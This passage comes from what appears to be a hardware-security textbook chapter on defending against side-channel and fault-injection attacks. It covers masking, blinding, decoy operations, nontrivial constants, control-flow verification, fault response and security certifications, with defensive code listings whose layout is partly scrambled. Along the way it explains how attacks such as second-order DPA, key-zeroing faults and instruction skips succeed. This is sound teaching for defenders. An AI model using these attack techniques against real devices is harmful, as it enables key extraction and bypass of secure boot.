masks the data during AddRoundKey. The XOR masks are preserved
by the modified S-box in SubBytes and ShiftRows operations. The
MixColumns operation is executed as is, but afterward is “fixed” by
XORing in a state that effectively remasks the state vector. The result
is a masked AES state vector after the first round and masked
intermediate values all throughout the computation. These steps are
repeated for all rounds, and then the data is unmasked by a final
XOR.
The problem with masking is usually that the “perfect” model
doesn’t always apply in reality. As in the case of RSM, masks are
reused, and therefore “perfect” has been traded for a performance
gain. The paper “Lowering the Bar: Deep Learning for Side-Channel
Analysis,” by Guilherme Perin, Baris Ege, and Jasper van
Woudenberg, shows that first-order leakage is still present for one
implementation of RSM.
Even if masking is “perfect,” so-called second-order attacks on
masking exist, which work on the principle that we look at two
intermediate values, X and Y. For example, X could be a byte of
state after AddRoundKey, and Y a byte after SubBytes. If they are both
masked with the same mask M during execution—that is, X ⊕ M and
Y ⊕ M—we can do the following. We measure a side-channel signal
of X ⊕ M and Y ⊕ M. Assume for a moment we know the points in
time x and y where the signal of X ⊕ M and Y ⊕ M are leaking,
which means we can obtain their corresponding sample values tx and
ty. We can combine these two measurements points (for example, by
calculating their absolute difference as |tx − ty|). We also know (X ⊕
M) ⊕ (Y ⊕ M) = X ⊕ Y. As it turns out, there is actually a
correlation between |tx − ty| and X ⊕ Y, and on that correlation, we
can perform DPA. This is called a second-order attack because we
combine two points on the trace, but the idea extends up to any
higher-order attacks: first-order masking applies one mask to a value
(that is, X ⊕ M) and can be attacked with second-order DPA.
Second-order masking applies two masks to a value (that is, X ⊕ M1
⊕ M2) and can be attacked with third-order DPA, and so on. In
general, nth-order masking can be attacked with (n + 1)th-order
DPA.
The problem with a second-order attack is finding the points in time
x and y where the signals of X ⊕ M and Y ⊕ M are leaking. In
normal DPA, we just correlate all samples at a single point in time in a
trace to find leakage. If we don’t know time x and y, we have to
“brute-force” them by combining all possible samples in a trace and
perform DPA on all these combinations. This is a problem of
quadratic complexity in the number of samples in a trace. Also, the
correlation isn’t perfect, so proper masking forces an attacker to
perform more measurements and more computation. In other words,
masking, though expensive and error-prone to implement, also puts a
significant burden on an attacker.
Blinding is similar to masking, except that the origins of those
techniques are in (non-side-channel) cryptography. Various blinding
techniques for RSA and ECC exist, and they rely on math. One
example is RSA message blinding. For ciphertext C, message M,
modulus N, public exponent e and private exponent d, and a random
blind 1 < r < N, we first calculate the blinded message R = M × re
mod N. Next, we perform the RSA signing on the blinded message,
Rd = (M × re)d = Md × red = C × r, and we unblind by calculating (C ×
r) × r–1 = C. This results in the same value as textbook RSA without
blinding, which would directly calculate Md = C. However, because R
in Rd is unpredictable for an attacker, timing attacks that require the
message M to be raised to d fail. This is called message blinding.
Since RSA uses one or a few bits of exponent d at a time, the
exponent is also prone to timing or other side-channel attacks. To
mitigate the side-channel leakage of the exponent value, exponent
blinding is needed, which ensures that the exponent used in every
RSA calculation is different by creating a random number 1 ≤ r < 264
and creating a new exponent d′ = d + ϕ(N) × r, where ϕ(N) = (p – 1)
× (q – 1) is the group order. The new exponent is “automatically”
unblinded by the modular reduction (that is, Md=Md′ mod N) but is
unpredictable from the point of view of a side-channel attacker. The
blinded exponent d′ can be random for each invocation of the cipher,
so an attacker isn’t able to learn more and more about d or a single
d′ by taking more traces. This raises the bar for an attacker. Instead
of being able to acquire more information by acquiring more traces,
an attacker is forced to break a single trace. However, if the
implementation is very leaky, SPA attacks may be effective:
completely extracting d′ from a single trace is equivalent to finding the
unblinded private key d.
Many more blinding and masking techniques exist, as well as timeconstant or randomized exponentiation algorithms for RSA and
scalar multiplication algorithms for ECC: modulus blinding,
Montgomery ladders, randomized additions chains, randomized
projective coordinates, and higher-order masking. It’s an active field
of study, and we recommend researching the latest in attacks and
countermeasures.
When working with these countermeasures, be aware of their
underlying assumptions. The example of masking earlier in this
section implied an assumed Hamming weight leakage. But what if we
implemented this in hardware, and a register leaked the Hamming
distance between consecutive values? It’s possible then that the
masking would be annihilated. The unmasking happens when a
register consecutively contains the two masked values, X ⊕ M and
then Y ⊕ M, which would leak HD(X ⊕ M, Y ⊕ M). The issue can be
seen if we rewrite this as follows: HD(X ⊕ M, Y ⊕ M) = HW(X ⊕ M
⊕ Y ⊕ M) = HW(X ⊕ Y) = HD(X, Y). Effectively, the hardware has
unmasked the value for you and just leaks the same Hamming
distance. Therefore, at the algorithm level, this countermeasure
seems like a good one, but the implementation can bite you back.
Randomize Access to Confidential Array Values
This countermeasure is an easy one. If you’re looping over some
secret that’s stored in an array, do it in a random order, or at least
pick a random starting point and then loop over the array in order.
This method disallows an attacker with side-channel possibilities from
learning about a specific entry in the array. Examples where this is
useful include verifying HMACs (or plaintext passwords) or
zeroing/wiping keys from memory, as you don’t want to leak some of
this information accidentally at a predictable point in time. See the
companion notebook for an example in the memcmp_randorder()
function that starts at an arbitrary point in the two arrays and does
not branch, depending on buffer data. Alternatively, you can refer to
Listing 14-4.
Perform Decoy Operations or Infective Computing
Decoy operations are designed to mimic an actual sensitive operation
(from a side-channel perspective), but they have no actual effect on
the output of the operation. They fool an attacker into analyzing the
wrong part of a side-channel trace and can double as a way to
decorrelate timing. One example is the square-and-multiply-always
countermeasure for modular exponentiation in RSA. In textbook RSA,
for every bit of the exponent, you perform a square operation if the
exponent bit is 0, and you perform a multiplication-and-square
operation if the bit is 1. This difference in operation for a 0-versus-1
bit has very obvious (SPA) side-channel leakage. To even it out, you
can perform a decoy multiplication and discard the result if the bit is
0. Now, the number of squares and multiplications are balanced.
Another example is adding extra rounds to AES that discard their
results.
To stick with our running memory compare example in the
notebook, we add some random decoy rounds in memcmp_decoys(). It
works by randomly executing a decoy XOR and making sure the
result doesn’t get accumulated. This is also used in Listing 14-4.
Infective computing goes one step further: it uses the decoy
operations as a way to “infect” the output. If any error occurs in the
decoy operation, it corrupts the output. This is particularly handy in
crypto operations; see “Infective Computation and Dummy Rounds:
Fault Protection for Block Ciphers Without Check Before-Output” by
Benedikt Gierlichs, Jörn-Marc Schmidt, and Michael Tunstall.
Another good use of decoy operations is detecting faults (detect
and respond to faults). If the decoy operation has a known output,
you can verify that output is correct; if not, a fault must have
occurred.
Side-Channel-Resistant Crypto Libraries, Primitives, and
Protocols
Saying “use vetted crypto libraries” is along the lines of the Crypto
101 rule “don’t roll your own crypto.” The caveat here is that most
open source crypto libraries do not provide any power analysis sidechannel resistance or fault-resistance guarantees. Common libraries
(such as OpenSSL and NaCl) and primitives (such as Ed25519) do
protect against timing side-channel attacks, mainly because timing
attacks can be exploited remotely. If you’re building on top of a
microcontroller or secure element, the crypto cores and/or library that
comes with the chip may claim to have some resistance. Check the
datasheet for the word countermeasure, side channel, or fault, or
check any certifications. Even better, test the chip!
If you’re stuck with a crypto library or primitive that is not power
side-channel resistant, you may be able to use a leakage-resistant
protocol. These protocols basically ensure that keys are used only
once or a few times, thus making DPA significantly harder. For
instance, you can hash a key in order to create a new key for a next
message. This type of operation is used, for example, in the AES
mode implemented by NXP with the LPC55S69, which is called
Indexed Code Block mode.
Finally, you can wrap the library to perform some safety checks
against faults. For instance, after signing with ECC or RSA, you can
verify the signature to check whether it passes. If not, some fault
must have happened. Similarly, you can decrypt after encrypting to
check that you obtained the plaintext again. Performing these checks
pushes an attacker into double faults: one to target the algorithm and
another to bypass the fault check.
Don’t Handle Keys When You Can Avoid It
Pretend that you are Superman and that keys are kryptonite; handle
them with care and only when absolutely needed. Don’t copy (or
integrity-check) them, and do pass them by reference in your
application rather than by value. When using a crypto engine, avoid
loading the key to the engine more than necessary to avoid keyloading attacks. This practice obviously reduces the possibilities for
side-channel leakage, but also for fault attacks on the key. Differential
fault analysis is a class of fancy crypto fault attacks, but there are
more fault attacks on crypto.
Say an attacker can just zero out (part of) a key (for instance,
during a key copy operation). Doing so can break challenge-response
protocols. Challenge-response is basically used by one party to
establish whether the other party has knowledge of a key: Alice
sends Bob a nonce c (the challenge), and Bob encrypts c with shared
key k and sends the response r. Alice performs the same encryption
and verifies that Bob sent the correct r. Now Alice knows that Bob
has knowledge of key k.
That’s all fine and dandy, except the Fault Fairy now has physical
access to Alice’s crypto device. The key Alice uses for verification is
now corrupted by a fault such that it is all zeros. Because the Fault
Fairy knows this, she can spoof Bob by encrypting r with a zero key.
Alternatively, if the Fault Fairy has access to Bob’s crypto device and
can partially zero a key (for example, all except one byte), she can
use one pair of c and r to brute-force the one nonzero key byte.
Iterating over the other key bytes can expose the entire key. If the
device is reloading the key frequently, the Fault Fairy has many
attempts to zero out different parts of the key.
Use Nontrivial Constants
A Boolean in software is stored in 32 or 64 bits on a modern CPU.
You can make use of all those other bits to build in fault mitigation and
detection. In Chapter 7, you saw in the demonstration of the Trezor
One glitch that a simple comparison could be skipped. Likewise,
imagine you are using the following code to verify a signature
operation:
if verify_signature(new_code_array):
erase_and_flash(new_code_array)
The only return value of verify_signature() that won’t result in the
code in question being flashed in is 0. Every other possible return
value will evaluate to “true” by the code! This is an example of using
trivial constants that result in a particularly easily fault-injectable code.
A typical fault model is that an attacker can zero out or
“0xffffffff out” a word. In this model, it’s unlikely the attacker can
set a specific 32-bit value. So, instead of using zero and one for a
Boolean, we can use nontrivial constants with a large Hamming
distance (for instance 0xA5C3B4D2 and 0x5A3C4B2D). These require a
large number of bitflips (through a fault) to get from one to the other.
Simultaneously, we could define 0x0 and 0xffffffff to be invalid
values to catch faults.
This idea can be extended to states in an enum, and similarly can
be done in hardware state machines. Note that the application of this
construct for states in an enum is typically trivial, but for Booleans, it
can be infeasible to implement consistently, specifically when
standard functions are used.
In the example memcmp_nontrivial() in the notebook, we extend
our memory compare function with nontrivial values for important
state. This version is also shown in Listing 14-4, which includes
decoys, starting at a random index and constant time.
def memcmp_nontrivial(c1, c2, num):
# Prep decoy values, initialize to 0
decoy1 = bytes(len(c1))
decoy2 = bytes(len(c2))
# Init diff accumulator and random starting point
diff = 0
rnd = random.randint(0, num-1)
i = 0
while i < num:
# Get index, wrap around if needed
idx = (i + rnd) % num
# Flip coin to check we have a decoy round
do_decoy = random.random() < DECOY_PROBABILITY
if do_decoy:
decoy = (CONST1 | decoy1[idx]) ^ (CONST2 |
decoy2[idx]) # Do similar operation
tmpdiff = CONST1 | CONST2 # Set tmpdiff so we
still have nontrivial consts
else:
tmpdiff = (CONST1 | c1[idx]) ^ (CONST2 |
c2[idx]) # Real operation, put in tmpdiff
decoy = CONST1 | CONST2 # Just to mimic other
branch
# Accumulate diff
diff = diff | tmpdiff
# Adjust index if not a decoy
i = i + int(not do_decoy)
return diff
Listing 14-4: A complicated memcmp function with decoy functions
and nontrivial constants
The trick is to encode the values for diff and tmpdiff such that
they are never just all 1 or all 0. For that, we use two special values:
CONST_1== 0xC0A0B000 and CONST_2==0x03050400. They’ve been
designed to have the lower byte set to 0. This lower byte will be used
to store the XOR of 2 bytes in memory, and we accumulate this in the
diff variable. In addition, we’ll use the upper 24 bits of diff as a
nontrivial constant. As you can see in the code, we also accumulate
the values of CONST_1 and CONST_2 into diff. The way this is done is
such that under normal circumstances, the top 24 bits of diff will
have a fixed, known value—namely, the same as the top 24 bits of
CONST_1 | CONST_2. If there is a data fault that flips a bit in the top 24
bits of tmpdiff, it can be detected; you’ll see what to do later in the
“Detect and Respond to Faults” section.
The examples of the different memory compare functions show
how hard it is to write something that mitigates faults. When you’re
using optimizing (JIT) compilers, it’s even harder to write the code
such that the countermeasures don’t get compiled out. The obvious
answer is to do this in assembly (with the downside of having to code
in assembly) or to make a compiler that injects these kinds of
countermeasures. There have been some academic publications on
the topic, but the problem seems to be acceptance—either for
performance reasons or for concerns around potentially introducing
issues into otherwise well-tested compiler behavior.
In hardware, error correcting codes (ECCs) can be considered
“nontrivial constants” used to mitigate faults. They typically have
limited error correction and detection capabilities, and for an attacker
who can flip many bits (for example, an entire word), this may reduce
fault effectiveness less than an order of magnitude. Care should also
be taken that, for example, an all-zero word (including ECC bits) is
not a correct encoding.
WARNING
Watch out for acronym reuse, as ECC is used both for error
correcting code and for Elliptic Curve Cryptography.
Status Variable Reuse
Using nontrivial constants is great, but consider the code flow of
check_fw() in the companion notebook, also shown in Listing 14-5. It
sets rv = validate_address(a), which returns a nontrivial constant.
If the constant is SECURE_OK, it does rv = validate_signature(a).
SECURE_OK = 0xc001bead
def check_fw(a, s, fault_skip):
1 rv = validate_address(a)
if rv == SECURE_OK:
2 rv = validate_signature(s)
if rv == SECURE_OK:
print("Firmware ok. Flashing!")
Listing 14-5: Using nontrivial constants isn’t an immediate fix for
everything.
An attacker can do something easily here; they could use FI to skip
the call at 2 to validate_signature(). The variable rv already has
the SECURE_OK value present from the previous call to
validate_address() at 1. Instead, we should be clearing the value
after usage. In languages that support macros, we can do this
relatively easily with a macro that wraps some of these calls.
Alternatively, we can use a different variable (for example, by
introducing an rv2 for the second call) or verify control flow (see the
next section). Note that all these methods are prone to compiler
optimization (see the section “Fighting Compilers” later in the
chapter).
Verify Control Flow
Fault injection can alter control flow, so any critical control flow should
be verified to decrease the probability of a successful fault. A simple
example is a “default fail” statement in a switch statement in C; the
case statements should enumerate all valid cases, and the default
case should therefore never be reached. If the default case is
reached, we know a fault has occurred. Similarly, you can do this for
if statements where the final else is a failure mode. You can see an
example of this in default_fail() in the notebook.
When implementing any conditional branch (including one using the
fancy “nontrivial constants”), also be aware of how the compiler’s
implementation of your conditional may drastically affect the ability of
an attacker to bypass a given code check. The high-level if
statement will likely be implemented as a “branch if equal” or “branch
of not equal” type of instruction. Like in Chapter 4, we’re going to go
back to assembly code to see how this is implemented. The
assembly code resulting from a typical if…else statement is given in
Listing 14-6.
1
2
3
.L2:
4
.L3:
bl
mov
cmp
movne
moveq
and
cmp
beq
ldr
bl
b
signature_ok(IMG_PTR)
r3, r0
r3, #0
r3, #1
r3, #0
r3, r3, #255
r3, #0
.L2
r0, [fp, #-8]
boot_image(IMG_PTR)
.L3
bl
panic()
nop
Listing 14-6: Arm assembly code showing an if statement as
implemented by the compiler
This if statement was designed to check whether or not an image
(pointed to with IMG_PTR) should be booted. The function
signature_ok() is called at 1, which has some special return value in
r0 to indicate if the signature should allow the image to boot. This
comparison ultimately boils down to a branch if equal (beq) at 2,
where if the branch to .L2 is taken, the panic() function is called at
4. The problem is if an attacker skips the beq at 2, it will fall through
to the boot_image() function at 3. Switching the order of the
comparison such that skipping the beq at 2 would fall through to the
panic() function would be good practice in this example. You may
need to work with your compiler to get this effect (check
__builtin_expect in gcc and clang compilers), and it’s a good
reminder why investigating the actual assembly output is important.
See the section “Simulation and Emulation” later in the chapter for
links to tools to help you automated these tests.
Double- or multi-checking sensitive decisions is also a means to
verify control flow. Specifically, you implement multiple if statements
that are logically equivalent but contain different operations. In the
double_check() example in the notebook, the memory compare is
executed twice and checked twice with slightly different logic. If the
results of the second comparison disagree with the first, we’ve
detected a fault.
The double_check() example is already hardened against single
faults, but multiple faults timed at exactly the number of cycles
between the memcmp() invocations can skip both checks. Therefore,
it’s best to add some random wait state in between and ideally
perform some non-sensitive operations, as shown in the
double_check_wait() example in the notebook and also shown in
Listing 14-7. The non-sensitive operations help because, first, a long
glitch may corrupt consecutive conditional branches, and, second, the
side-channel signal of the random wait gives away information to the
attacker about when sensitive operations are happening. Compared
to the previous examples, faults that were 100 percent successful
before are now less likely.
def double_check_wait(input, secret):
# Check result
result = memcmp(input, secret, len(input))
if result == 0:
# Random wait
wait = random.randint(0,3)
for i in range(wait):
None
#
sensitive
#
sensitive
This is also a good point to insert some not-soother operations
Just to decouple the random wait loop from the
operation
# Do memcmp again
result2 = memcmp(input, secret, len(input))
# Double check with some different logic
if not result2 ^ 0xff != 0xff:
print("Access granted, my liege")
else:
print("Fault2 detected!") 1
Listing 14-7: Double-checking memcmp operations with random
delays
Another simple control flow check is to see whether a sensitive
loop operation terminates with the correct loop count. The
check_loop_end() example in the companion notebook illustrates this;
after the loop ends, the iterator value is checked against a “knowngood” value.
A more convoluted but broader countermeasure is that of control
flow integrity. There are many ways of implementing this, but we give
one example with a cyclic redundancy check (CRC). CRCs are very
fast. The idea is to represent a sequence of operations as a
sequence of bytes, over which we calculate the CRC. At the end, we
check whether the CRC matches what we expect, which should
always be the case, unless a fault changed the sequence of
operations. You’ll have to add some code to aid in your control flow
integrity work.
The companion notebook shows this in crc_check(), where several
function calls update a running CRC. First, we enable a DEBUG mode,
which causes the final CRC to be printed. Next, this CRC is
embedded in the code as a check, and debug mode is turned off.
Now, control flow checking is active. If a function call is skipped, the
final CRC value will differ. You can verify that it works by setting the
FAULT variable to 0 and 1.
You can perform this type of simple control flow checking wherever
there are no conditional branches. If you have a few conditional
branches, you can still hard-code a few valid CRC values for each of
the paths through the program. Alternatively, you also can have local
control flow that operates only within one function.
CRCs are, of course, not cryptographically secure. Cryptographic
security isn’t very important here, because all we need is a
verification code that is hard to forge. In this case, forging would
mean fault injections to set the CRC to a specific value, which we
assume is outside of the capabilities of an attacker.
Detect and Respond to Faults
By using nontrivial constants, double-checks, or decoy operations, we
can start building fault detection. If we encounter an invalid state, we
know it’s caused by a fault. This means in if statements, we check
condition==TRUE, then condition==FALSE, and if we reach the final
else, we know a fault has occurred. Similarly for “switch” statements,
the “default” case should always be a fault option. See
memcmp_fault_detect() in the notebook for an example of using
nontrivial constants to detect faults; it simply checks whether the bits
in the nontrivial bits in diff and tmpdiff are correctly set and returns
None otherwise. Another example is 1 in Listing 14-7, where the first
check succeeded but the second one failed.
Similar to decoy operations, we can use any parallel process in
software or hardware to build generic fault canaries. Under normal
circumstances, they should have some fixed, verifiable output, but
under attack, their output changes.
In hardware, we can build similar constructs. Additionally, hardware
can include specific fault sensors that detect anomalies in the supply
voltage or external clock, or even on-die optical sensors. These can
be effective against specific fault types, but a different type of attack
can bypass them. For instance, an optical sensor will detect a laser
pulse, but will not detect a voltage perturbation.
A fault response is what to do when a fault is detected. The goal
here is to reduce the chances of a successful attack to the point
where an attacker will give up. On the one end of the spectrum, you
can implement a program exit, OS reboot, or chip reset. These
actions will delay an attacker but in principle still allow them infinite
tries. Somewhere in the middle of the spectrum is signaling a
backend system to flag this device as suspicious and perhaps disable
the account. On the other end of the spectrum, you can implement
permanent measures like wiping keys, accounts, or even burning
fuses that disallow the chip from booting up.
How to respond to faults can be difficult to decide, as it depends
strongly on how tolerant you are to false positives, whether the
system is safety critical, and how bad the impact of a compromise
really is. In a credit card application, it’s perfectly acceptable to wipe
keys and disable all functionality when under attack. At the same
time, it’s not acceptable if this happens at a large scale due to false
positives. Some balance needs to be struck on how many false
positives (and faults!) can be had within a certain time frame or
lifetime.
To balance false positives and actual faults, a fault counter can be
used. Initial counter increments are considered false positives, until
the counter increments to a certain counter threshold. At the
threshold, we conclude we are under (fault) attack. This counter must
be nonvolatile, as you don’t want a power-down to reset the counter.
An attacker would easily abuse this by just resetting between each
fault attempt.
Even a nonvolatile counter must be implemented with care. We’ve
done attacks where we detect the detection mechanism through a
side-channel measurement and then power off the target before the
counter can be updated in nonvolatile storage. That attack can be
thwarted by incrementing the counter before a sensitive operation,
storing it, performing the sensitive operation, and, only if no faults are
detected, decrementing the counter again. A power-off will now
simply mean the counter was increased.
The counter threshold depends on your application’s exposure and
tolerance for false positives; in automotive and aerospace/space
applications, faults caused by nature are much more common
because of the exposure to radiation and strong electromagnetic
fields. The tolerance depends on the application. In the credit card
case, wiping keys and effectively disabling functionality is acceptable.
However, that wouldn’t be acceptable behavior for devices that have
a safety function, such as medical or automotive devices. It may even
not be acceptable from a field failure rate perspective for other
applications. In that case, a response could be to inform a backend
covertly that the device may be under attack. At this point, what to do
is a product design decision, but it often involves trading off security
for safety, cost, performance, and so on.
Verifying Countermeasures
The countermeasures in this section will potentially make attacks
harder. That’s an intentionally weak statement. Unfortunately, we’re
not in a clean cryptographic world where elegant proofs exist that can
reduce to existing and well-studied hard mathematical problems. We
don’t even have the same kind of heuristic security as in
cryptography, as countermeasure effectiveness varies from chip type
to chip type, and sometimes from individual chip to chip. At best,
literature analyzes countermeasures in a noiseless setting and
validates them on (often) simple microcontrollers or FPGAs that
behave relatively “cleanly.” That’s why—until we get better theoretical
means to predict countermeasure effectiveness—testing
effectiveness on real systems is critical.
Strength and Bypassability
Two main angles need to be analyzed when verifying a
countermeasure: strength and bypassability. In real-world analogies,
strength is about how hard it is to pry open a door lock, and
bypassability is about whether you can avoid the lock by entering
through the window.
Strength can be measured by turning the countermeasure on and
off and then verifying the difference in attack resistance. For fault
injection, you can represent this difference as the decrease in fault
probability. For side-channel analysis, you can express this difference
as the increase in the number of traces until key exposure.
See the notebook for an example of testing the strength of the
nontrivial constants countermeasure of the memcmp_fault_detect()
function. This function uses the top 24 nontrivial constant bits (see
also Listing 14-4) as a fault detection mechanism. We simulate
single-byte faults in the diff and tmpdiff values. We can observe
that in roughly 81.2 percent of the cases, the fault is successfully
detected, and in about 18.8 percent of the cases, there is no fault, or
it has no observable effect. However, our countermeasure is not
perfect: in about 0.0065 percent of the cases, the fault manages to
flip the bits of diff or tmpdiff such that memcmp_fault_detect()
concludes that the inputs are equal. Though that sounds like a low
success rate, if this were a password check, we’d expect a
successful login after 15,385 fault injections (1/0.000065). If you can
do one fault per second, you’d be in within five hours.
The second (and more tricky) angle is bypassability: what is the
effort in going around the countermeasure? To determine that,
consider building an attack tree (see Chapter 1), which allows you to
enumerate other attacks. You may mitigate voltage glitches, but an
attacker can still do electromagnetic fault injection.
Fighting Compilers
Once you verify your countermeasures a few times, you’ll find they
sometimes are completely ineffective, which can be due to bad
coverage (for example, you plugged one leak where there were
many). What also can happen is that your toolchain optimizes out
your countermeasures because they don’t have any side effects. For
instance, double-checking a value is the logical equivalent of checking
a value once, so an optimizing compiler cleverly removes your doublecheck. Similar situations can happen during synthesizing hardware,
where duplicated logic may be optimized out.
If you use the volatile keyword on variables in C or C++, this can
help avoid optimizing away countermeasures. With volatile, the
compiler may not assume that two reads of the same variable yield
the same value. Therefore, if you check a variable twice in a doublecheck, it will not be compiled out. Note that this generates more
memory accesses, so if a chip is particularly sensitive to memory
access glitches, it’s a double-edged sword. You can also use
__attribute__((optnone)) to turn off optimizations for particular
functions.
The code in Listing 14-6 is another example where compiler
optimizations will result in changes in your fault countermeasure. The
compiler may choose to reorder the assembly code generated, which
will lead to a fall-through condition if an attacker skips the single
branch instruction.
There is some research on making compilers output code that is
more resistant to faults, which is an obvious solution direction; see
Hillebold Christoph’s thesis “Compiler-Assisted Integrity Against Fault
Injection Attacks.” Blanket application of such techniques are not be
desirable for performance reasons.
Simulation and Emulation
Use of simulators is also important during verification. With hardware
design, the cycle from initial design to first silicon may take years.
Ideally, we want to be able to “measure” leakage well before silicon,
when there is still time to fix things. See “Design Time Engineering of
Side Channel Resistant Cipher Implementations” by Alessandro
Barenghi et al.
Similar research is ongoing on fault injection: by simulating various
instruction corruptions, we can test whether single fault injection
points exist. For more information, see “Secure Boot Under Attack:
Simulation to Enhance Fault Injection and Defenses” by Martijn
Bogaard and Niek Timmers. Riscure has an open source CPU
emulator that implements instruction skipping and corruption at
https://github.com/Riscure/FiSim/ that you can try to test your
software countermeasures in. We recommend you try out this
emulator—you can quickly learn which countermeasures work well
and which won’t. More importantly, you’ll learn which countermeasure
combinations are required to get down to a low fault count. Getting it
down to zero faults is not easy!
Verification and Enlightenment
Countermeasure strength is something you can measure yourself; for
countermeasure bypassability, it’s best to engage someone who
wasn’t involved in the design. Countermeasures can be regarded as a
security system, and as Schneier’s law states, “Any person can
invent a security system so clever that he or she can’t imagine a way
of breaking it.”
On this topic, allow us a small excursion into what we’ll call the four
stages of security enlightenment. It is our completely unscientific
observation and subjective experience of how people generally
respond to the notion of hardware attacks and how to solve them.
The first stage is basic denial of the possibility or practicality of
side-channel or fault attacks. The issue here is that basic software
engineering assumptions—assumptions you’ve experienced and
heard about all the time—can be broken: the hardware actually isn’t
executing instructions that it’s fed, and it’s telling the world all about
the data it’s processing. It’s like finding out the world isn’t flat.
Once the first stage is passed, the second stage is that
countermeasures are easy or unbreakable. It’s the natural response
to not yet grasp the full depth of the security issues, the cost of the
countermeasures, or that attackers are adaptive creatures. It usually
takes some countermeasures being broken (or some “yeah, but if you
do that then…” conversations with a security expert) before moving
on to the next stage, which is security nihilism.
Security nihilism is the idea that everything is broken, so there’s
nothing we can do anyway to prevent attacks. It’s true that everything
can be broken, given a motivated and well-resourced attacker—and
that is the crux. There are a limited number of attackers, and they
have varying motivation and resources. As it stands, it’s still much
easier to clone a magstripe credit card than to perform a sidechannel attack on a credit card. As James Mickens said, “If your
threat model includes the Mossad, you’re still gonna be Mossad’ed
upon.” But, if you’re not a target for the Mossad, you probably will not
be Mossad’ed upon. They also need to prioritize.
The fourth and final stage is enlightenment: understanding that
security is about risk; risk will never be zero, but risk isn’t about the
worst case happening all the time. In other words, it’s about making
an attack as uninteresting for an attacker as feasible. Ideally,
countermeasures raise the bar to the point where the cost of an
attack isn’t worth the payoff. Or often more realistically,
countermeasures make another product more interesting to attack
than yours. Enlightenment is about realizing the limitations of
countermeasures, and making risk-based tradeoffs as to which
countermeasures to include. It’s also about being able to sleep again
at night.
Industry Certifications
Certification for side-channel analysis and fault injection resistance
has been available through various organizations, which we’ll list in
this section. We know from Chapter 1 that security isn’t binary, so
what do industry certifications mean if an unbreakable product
doesn’t exist?
The goal of these certifications is for vendors to demonstrate to
third parties that they have some level of assurance of some level of
attack resistance. It also means that only for a limited time; a
certificate that’s a few years old obviously does not include attacks
most recently discovered.
Let’s briefly consider attack resistance first. A product passes
Common Criteria PP-0084 (CC)/EMVCo certification if it
demonstrably has all the security functionality required, and the
certifying lab cannot show an attack path exists that has fewer than
31 points in the JIL score (see “Scoring Hardware Attack Paths” in
Chapter 1). An attack path is only an attack path if it ends with the
compromise of a well-defined asset, such as a key. That means both
positive and negative testing is used, establishing “does it do what it
should do” as well as “does it not do what it shouldn’t do.” The latter
is very important when the adversary is intelligent and adaptive.
Effectively, the JIL scoring limits the time, equipment, knowledge,
personnel, and number of (open) samples that can be used for the
attack. Whatever attacks a lab knows about or can develop are
relevant for CC/EMVCo, as long as the scoring is within 31 points.
See the latest version of the JIL document titled “Application of
Attack Potential to Smartcards and Similar Devices” (which is
available publicly online) for a good reference on how this scoring is
done. A certificate tells you that the lab was unable to identify any
attack that scored less than 31 points. Labs won’t even test whether
attacks of 31 points and higher work. Going back to our earlier point
about unbreakable products, the point system means you may still be
able to find attacks at the high ratings. A great example is
“Deconstructing a ‘Secure’ Processor,” by Christopher Tarnovsky,
presented at Black Hat 2010, where he impressively goes beyond the
effort a lab would put into a certification.
Now, let’s consider levels of assurance, which is the aspect of “how
sure are we it resists the relevant attacks.” On the one hand, you can
read the product datasheet and see “side channel countermeasures,”
and you can conclude that’s true based on the sheet, for a low level
of assurance. Or, you can spend a year testing everything and
mathematically proving lower bounds on the amount of leakage on
your special protocol, and then you have a high level of assurance.
For CC, the level of assurance is defined as the evaluation
assurance level (EAL) ; for smart cards, you’ll often see EAL5,
EAL5+, EAL6, or EAL6+. We won’t go in details here, but just make
sure you outsmart your friends by knowing EAL doesn’t mean “how
secure it is.” Instead, it means “how sure am I of the security?” (And
if you want to be supersmart, know that + means a few extra
assurance requirements.)
Speaking of labs, the labs must prove they are capable of state-ofthe-art attacks, which is verified by the standards bodies.
Additionally, for CC, labs must participate and share new attacks in
the Joint Hardware Attack Subgroup (JHAS). The JHAS maintains the
JIL document referred to earlier and updates it with new attacks and
scores. This way, the standard does not have to prescribe what
attacks must be performed, which is good, because hardware
security is a constantly moving field. Because the attacks are in the
JIL, it’s mainly up to labs to pick the relevant attacks for a product.
This comes at the “cost” of variability in the labs’ approach. The issue
with the latter is that vendors can pick labs with a track record of
finding fewer issues, so labs essentially have competitive pressure to
find less. It’s up to the standards body to make sure labs still meet
the bar.
A similar approach to CC was adopted by GlobalPlatform for its
Trusted Execution Environment (TEE) certification. The number of
points needed is 21, lower than that of smart cards, which means
that most hardware attacks are considered relevant only if they are
trivially scalable, such as through software means. For example, if we
use a fault injection or side-channel attack to dump a master key that
allows us to hack any similar device, it is considered a relevant
attack. If we have to do a side-channel attack for every device we
want to break, and it takes a month for each device to get the key
out, it is considered out of certification scope, simply because the
attack rating will be more than 21.
Arm has a certification program called Platform Security
Architecture (PSA). The PSA has several levels of certification. Level
3 includes physical attacks such as side-channel and fault injection
resistance. PSA in general is designed to target IoT and embedded
platforms. As such, it may be more suited to general-purpose
platforms, but if you are building products with general-purpose
microcontrollers, the PSA level is the most likely one you will see
such devices certified to. At lower levels, PSA also helps fix some of
the basic problems we still see today, such as a debug interface
that’s left open.
Another approach is that of ISO 19790, which is aligned with the
US/Canadian standard FIPS 140-3 that focuses on cryptographic
algorithms and modules. The Cryptographic Module Verification
Program (CMVP) validates whether modules satisfy the FIPS 140-3
requirements. The approach here is heavily biased toward
verification—that is, making sure the product conforms to the security
functional requirements. In our earlier words, it’s biased toward
testing strength rather than bypassability. The standard prescribes
the types of tests that are to be performed on products, which aides
reproducibility among labs. The issue is that attacks evolve quickly,
and “standard sets of tests defined by a government body” do not.
FIPS 140-2 (the predecessor of FIPS 140-3) was published in 2001
and didn’t include a way to validate side-channel attacks. In other
words, a product can be FIPS 140-2 certified, meaning that the AES
engine performs proper AES encryptions, the keys are accessible
only by authorized parties, and so on, but also that the keys could
leak in 100 side-channel traces, because SCA is not in the testing
scope for FIPS 140-2. It took 18 years for its successor FIPS 140-3
to become effective, which does include side-channel testing in the
form of the test vector leakage assessment (TVLA). With TVLA the
testing is precisely specified, but too much cleverness in filtering, and
so on, on the side of the attacker is excluded. This means “passing”
the testing doesn’t mean there is no side-channel leakage, only that
the most straightforward of leakage was not detected.
Yet another approach to side-channel leakage certification is
explored in ISO 17825, which again takes some of the TVLA testing
we described in Chapter 11 and standardizes it. The eventual goal
may be to achieve a “datasheet figure” for leakage. Like ISO 19790,
the ISO 17825 testing isn’t designed to perform the same work as
